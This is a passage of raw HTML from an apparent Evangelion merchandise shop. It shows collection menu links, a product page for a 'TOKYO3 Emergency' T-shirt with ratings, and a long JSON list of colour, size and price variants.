                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-backpack" class="flex justify-between items-center hover:underline grow">Unit-01 Backpack</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-blanket" class="flex justify-between items-center hover:underline grow">Unit-01 Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-figure" class="flex justify-between items-center hover:underline grow">Unit-01 Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hats-caps" class="flex justify-between items-center hover:underline grow">Unit-01 Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-hoodie" class="flex justify-between items-center hover:underline grow">Unit-01 Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-jackets" class="flex justify-between items-center hover:underline grow">Unit-01 Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-poster" class="flex justify-between items-center hover:underline grow">Unit-01 Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shirt" class="flex justify-between items-center hover:underline grow">Unit-01 Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-shoes" class="flex justify-between items-center hover:underline grow">Unit-01 Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-socks" class="flex justify-between items-center hover:underline grow">Unit-01 Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/unit-01-tank-top" class="flex justify-between items-center hover:underline grow">Unit-01 Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/limited-collection" class="flex justify-between items-center hover:underline grow">Limited Collection</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://evangelionshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/evangelion-clothing">Evangelion Clothing</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://evangelionshop.com/collections/evangelion-t-shirts">Evangelion T-Shirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="591">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2756/conversions/18851727_0-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/evangelionshop.com/media/2756/18851727_0.jpg"
                     data-fancybox="gallery"
                     data-media-id="2756"
                     data-variants="3491"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Evangelion T-shirts - TOKYO3 Emergency [DISTRESSED WHITE] T-shirt
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(2 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.